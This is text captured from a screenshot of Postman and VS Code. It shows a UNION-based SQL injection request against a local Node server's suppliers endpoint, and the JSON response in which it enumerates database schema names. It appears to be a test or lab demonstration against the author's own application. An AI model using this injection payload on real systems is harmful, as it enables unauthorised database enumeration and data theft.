 GET http://localhost:3000/fournisseurs/-1%20UNION%20SELECT%20schema_name,2,3%20FROM%20information_schema.sc... Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Code Cook
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beaut
1
Body Cookies Headers (7) Test Results Status: 200 OK Time: 17 ms Size: 4.99 KB
Pretty Raw Preview JSON
1 [
2 [
3 {
4 "id": "mysql",
5 "nomfournisseur": "2",
6 "codepostal": "3"
7 },
8 {
9 "id": "information_schema",
10 "nomfournisseur": "2",
11 "codepostal": "3"
12 },
13 {
14 "id": "performance_schema",
15 "nomfournisseur": "2",
16 "codepostal": "3"
17 },
18 {
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SQL CONSOLE POSTMAN CONSOLE ... node
Base de données initialisée avec succès
Serveur démarré sur le port 3000